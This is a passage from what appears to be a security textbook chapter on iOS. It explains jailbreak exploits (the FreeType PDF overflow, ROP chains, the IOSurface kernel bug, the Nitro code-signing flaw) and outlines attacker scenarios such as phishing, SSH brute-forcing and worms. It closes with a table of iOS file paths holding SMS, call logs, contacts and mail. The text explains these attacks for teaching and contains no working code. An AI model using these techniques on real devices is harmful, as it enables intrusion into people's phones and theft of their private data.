weakness to attempt to gather information from the phone or we have the phone in our physi-
cal possession.
Remember most of these jailbreaks will install Cydia in a friendly, honest way, as advertised,
but be careful. From a malicious person’s prospective, once we’ve triggered a condition that
allows Cydia to be installed we could run whatever code we want in its place.

CHAPTER 9: Mobile Platforms
192
Notice in Figure 9.6 that the jailbreakme app will
not run or be able to trigger the same vulnerability
in iOS 5.1 that the site can in Figure 9.6 running
iOS 4.3. The only hope someone has to jailbreak
his or her phone at that point is to downgrade
the device, which Apple has made intentionally
difficult, or use something like redsn0w to root
the phone another way.
Let’s break down some of the security impli-
cations of jailbreaking an iOS device. The fine
people over at Jailbreakme.com found that the
iOS MobileSafari installation had problems
with their implementation of a C library (a
collection of complied C scripts as described
in the Reverse Engineering chapter), called
FreeType, whose sole function is to act as a
font rasterization engine for rendering text to
bitmaps.
Sounds like a really boring set of scripts doesn’t
it? It is boring, but it contained one critical
flaw. When it rendered a specially crafted PDF
it would result in a stack overflow condition
which then results in a privilege escalation.
This allowed the rest of the malicious code to
call some of its own otherwise benign looking
libraries, resulting in the final exploit code being
loaded. In the case of Jailbreakme.com the code
loads Cydia, but in an evil attacker scenario that
could be StealMyBankStuff.lib.
As we can see in Figure 9.7, the execution path
is mimicking the scenario described above.
The user who really wants something on this
Website goes to www.evilrob.evil and while he’s
there he decides to read my selection of ancient
FIGURE 9.5 Jailbreakme.com Running in an iOS 4.3
Emulator
NOTE
The FreeType vulnerabilities were patched as iOS 5.x. For more information visit the links at the
end of the chapter for a step-by-step breakdown of the Jailbreakme.com process by Websense
(Websense, 2010).

Apple iOS Security Model and Overview 193
Egyptian language PDFs (who doesn’t have
those on their site?). The user’s iOS device 4.3.x
or older is vulnerable to the FreeType CFF Char-
String stack overflow (CVE-2010-1797 http://
www.kb.cert.org/vuls/id/275247).
The resulting Return-Oriented Programming
(ROP) allows our code to exploit a kernel memory
flaw inside of IOSurface resulting in the setuid
being set to 0 (root). With my new root privi-
leges I unpack my evil.bin file embedded within
the innocent Egyptian PDF, and run my .lib files
to install whatever packages I want, behind the
scenes.
Now we have a victory for the user and us. I
get root and remote control of his phone, and
he gets to read my awesome PDFs. Sound too
simple? Remember what we discussed in Reverse
Engineering: security flaws can be combined or
compounded by other faults within the system
resulting in great gains for the attacker.
Let’s expand on some of these components and
discuss why they are technically impressive.
We’re not going to go into a huge amount of
detail on different exploitation techniques, but
there are great publications out there like the
iOS Hacker’s Handbook that will reference these
techniques to the nth degree.
ROP and Jailbreakme.com
So what is this magical ROP, and why it is
important to us as attackers? In 1997 a researcher
by the name of Solar Designer published the first
versions of the ROP style attack using a “basic”
stack buffer overflow, which allowed him to gain
control of the stack. He then chose to write data
onto the stack instead of shellcode.
Why is that such a radical departure from the norm at the time? At the time,
the common thing to do was to write your shellcode onto the stack, then jump
back to it from a later instruction in the vulnerable function to trigger the code
execution. What he would do instead is take the data he had written to the stack
and set the return address to a system call. The system call would execute the
FIGURE 9.6 Jailbreakme.com Running Inside of an iOS 5.1
Emulator

CHAPTER 9: Mobile Platforms
194
libraries already in place, using his variables, which were part of the data he had
placed in memory.
In iOS 2.0, Apple decided to implement Data Execution Prevention (DEP),
much like you see in the newer versions of OS X and Windows. DEP is present
for all applications running within iOS, which makes it particularly difficult to
gain arbitrary code execution (the good stuff). But we can use a ROP technique
to get around this restriction by leveraging the code already present on the
system to attempt to help gain root access.
In most cases on workstation operating systems it’s possible to disable DEP
using a simple bit of ROP code, which then gives you the ability to write normal
shellcode to the stack. Unfortunately for attackers, there is no known (I stress
known, meaning it’s not public) way to disable the code signing in userland.
This results in having to write your entire payload with ROP, or use a two-stage
attack for userland and kernel space, like jailbreakme.com.
In iOS 4.3 and higher, it turns out that Apple wants to make our lives even
more difficult, as they introduced Address Space Layout Randomization. ASLR
makes it difficult to interact with the application memory for exploits as we can
no longer easily predict position of things like the Stack and Heap (referenced
in Reverse Engineering). This further changed the methods used to get out
code on to the iOS devices. The folks at jailbreakme.com had to use another
vulnerability, found in IOSurface, which allowed them to access kernel memory
and setuid(0) via ROP, as simple illustration of events is seen in Figure 9.8.
FIGURE 9.7 www.evilrob.evil Exploit Path
FIGURE 9.8 jailbreakme.com Simplified Execution Path

Apple iOS Security Model and Overview 195
redsn0w
Jailbreakme.com is great if you’re running versions under iOS 5.1, but what
about of those new iPhones and iPads. The alternative is to use a jailbreak app
like redsn0w, by the Dev Team (see Figure 9.9).
redsn0w has had a few different incarnations over time, but in its current dev
form has the capability to jailbreak iOS 6 dev builds in a tethered capacity.
It’s a very mature and reliable jailbreaking app, and is continually updated as
new vulnerabilities are discovered. It operates by exploiting the bootrom and
ramdisk; and by shifting some file-system files around in order to install apps
NOTE
A great primer from 2010 about ROP and the iPhone by Vincenzo Iozzo can be found at his blog
(http://blog.zynamics.com/2010/04/16/rop-and-iphone/) if you are interested in the subject.
FIGURE 9.9 redsn0w Untethered Jailbreak App

CHAPTER 9: Mobile Platforms
196
and patch the kernel. Once that’s done, Cydia is installed. This may sound
simple at first, but it’s actually a very complex process, put together by some
smart people to make it easier for all of us to follow in their footsteps.
Charlie Miller and Nitro
A very talented security researcher, by the name of Charlie Miller, exposed a
bug in Apple’s iOS (Foresman) code execution. Charlie published an app to
the App Store allowing him to execute unsigned code with his signed app.
He accomplished this by manipulating a special security mechanism known as
dynamic code signing.
Applications like Nitro (a JavaScript rendering engine) use this dynamic code
signing to write and execute code to a special region of memory on behalf of a
signed application like MobileSafari, as the JavaScript itself cannot be signed.
Miller’s app took advantage of weak controls around the checks to ensure only
MobileSafari has the capability to allocate this protected memory, therefore his
application to could request, allocate, and execute unsigned code by abusing
the mechanism that gives out the sandboxing entitlements. This fundamentally
breaks the security model for the entitlement by allowing something other
than MobileSafari to create these special regions of memory.
Arbitrary code execution, like the kind Charlie Miller found with the Nitro JIT
application, are all too common in the wider security world for many operating
systems and devices. A company spends considerable amounts of money in
an attempt to secure their system by implementing sandboxing, process isola-
tion, and other technologies just to have it routed by a customer experience
application to, in this case, render JavaScript better.
Safari JavaScript Vulnerability
Major Security, a security research firm, reported a serious vulnerability (Major
Security) with the way JavaScript was handled within MobileSafari on iOS 5.1.
The vulnerability allowed an attacker to use the window.open() method to
open a malicious Website with a legitimate fully qualified domain name
(FQDN) in the address bar. The example from the Major Security Website
allows you to see Apple.com in the address bar as it displays Apple’s Webpage
within an iframe on its site (see Figure 9.10).
As we can see, this is the latest update to the XCode software emulator and it is
still vulnerable to this as its running iOS 5.1. This vulnerability was reported to
be fixed in the iOS 5.1.1 update.
Remote Attack Scenario
Just based on the JavaScript window.open() exploit let’s take a moment to
consider the ramifications of this, given what we know about iOS. The simplest
and most immediate impact we could have on a user would be to fake a login to

Apple iOS Security Model and Overview 197
a Web service like Gmail, Apple, or say, something
like Bank of America and steal credentials. In a
corporate environment we could be slightly more
devious and stealthy about our attempts to steal
their data.
Imagine the scenario where we want to put those
malicious profiles we discussed earlier onto some-
one’s mobile device. We send them a link in a
phishing email and when they click on it, the site
name is legitimate like certserv.company.com, but
in reality it’s our profile server collecting credentials
or attempting to issue unauthenticated profiles.
As we can see in Figure 9.11, a remote user could be
tricked into going to our fake profile Website or go
to the legitimate company profile server we have
already compromised.
Where can we go from here? We can take something
like the jailbreak scenario and use it to create a
botnet, as the users have already “pre-hacked” their
iDevice by allowing remote code to be executed,
and elevating their own operating privileges. One
of the fun applications some users may have on
their phone without their knowledge or with very
little understanding is an SSH daemon. So we run
into a scenario like Figure 9.12 (think Ikee Worm).
An attacker could gain interactive access, at the root
access level, to your jailbroken iPhone by brute
forcing the SSH login as illustrated in Figure 9.12;
or if it’s misconfigured, by logging into your phone
with no password, or the default one. This is how
FIGURE 9.10 MajorSecurity.net’s JavaScript Vulnerability
FIGURE 9.11 Profile Management from the iPhone

CHAPTER 9: Mobile Platforms
198
the Ikee worm propagated across multiple devices. Many users are unaware
of what they have done to their devices when they jailbreak them as we have
noted throughout the chapter.
The Goods
Now we’re on the iOS device, but what does that give us? Perhaps we could cause
some havoc and wipe the device? That’s not very lucrative from our perspective,
so what is worth value to us from an iOS device, and how do we get it?
Remember how we discussed just a short time ago the way that iOS protects
its file system from people who would pry into using a variety of mechanisms
to prevent certain files from being accessed? Well, the fun part is that someone
who has already taken the time to jailbreak their phone, or who has fallen
victim to the same attack techniques that jailbreaking uses, has possibly
exposed some sensitive data to the attacker.
Looking at Table 9.2 we see several items of value that we may want to make a
copy of. The nine entries above are only a very limited list of interesting files,
but there are many more.
FIGURE 9.12 Jailbroken iPhones with Open sshd
Table 9.2 iOS File Locations
Name File Location on iOS Device
AddressBook Entries /private/var/mobile/Library/AddressBook/AddressBook.sqlitedb
AddressBook Photos /private/var/mobile/Library/AddressBook/AddressBookImages.
sqlitedb
Call History /private/var/mobile/Library/CallHistory/call_history.db
SMS Log /private/var/mobile/Library/SMS/sms.db
Safari bookmarks /private/var/mobile/Library/Safari/Bookmarks.plist
Safari history /private/var/mobile/Library/Safari/History.plist
Notes Entries /private/var/mobile/Library/Notes/notes.db
Map Search history /private/var/mobile/Library/Maps/History.plist
Mail /private/var/mobile/library/Mail
